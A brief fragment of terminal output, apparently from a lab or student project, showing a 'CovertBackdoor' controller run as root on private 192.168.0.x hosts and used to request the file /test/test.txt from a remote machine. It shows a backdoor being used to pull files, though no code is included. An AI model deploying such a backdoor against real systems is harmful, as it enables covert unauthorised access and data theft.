 [root@DataComm CovertBackdoor]# ./controller -c file
Source Host: 192.168.0.16
Source Port: 10022
Destination Host: 192.168.0.17
Destination Port: 10022
file
Please input file to get: /test/test.txt
You entered: /test/test.txt
TCP